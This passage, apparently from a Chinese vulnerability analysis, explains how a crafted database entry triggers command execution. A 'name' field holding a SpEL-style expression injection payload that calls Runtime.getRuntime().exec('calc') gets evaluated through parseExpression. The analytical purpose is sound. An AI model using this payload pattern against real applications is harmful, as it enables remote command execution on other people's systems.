构造的恶意数据库(具体见漏洞复现)就是利用这个逻辑,传入参数 {“name”:”#{T(java.lang.String).forName(‘java.lang.Runtime’).getRuntime().exec(‘calc’)}”}。其中的 #{T(java.lang.String).forName(‘java.lang.Runtime’).getRuntime().exec(‘calc’)} 符合表达式形式,会进入 parseExpression 进行计算,从而触发命令执行。